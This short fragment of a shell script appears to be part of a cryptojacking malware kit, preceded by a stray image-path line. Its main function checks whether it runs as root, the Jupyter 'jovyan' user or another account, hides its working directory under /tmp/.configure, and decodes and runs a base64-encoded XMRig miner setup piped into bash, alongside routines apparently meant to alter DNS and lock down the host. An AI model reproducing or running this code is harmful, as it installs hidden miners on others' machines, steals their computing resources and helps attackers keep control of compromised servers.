 export LC_ALL=C
CHECKUSER=`whoami`
function INIT_MAIN(){
if [ "$CHECKUSER" = "root" ]; then
DNS_FIREWALL
SETUP_ROOT
SYSTEM_LOCKDOWN
elif [ "$CHECKUSER" = "jovyan" ]; then
export HOME=/home/jovyan
SETUP_JOVYAN
echo $XMRIGSETUP | base64 -d | bash
SYSTEM_LOCKDOWN
else
export HOMEBAK=$HOME
export HOME=/tmp/.configure
SETUP_OTHERS
export HOME=/tmp/.configure
echo $XMRIGSETUP | base64 -d | bash
SYSTEM_LOCKDOWN
fi
}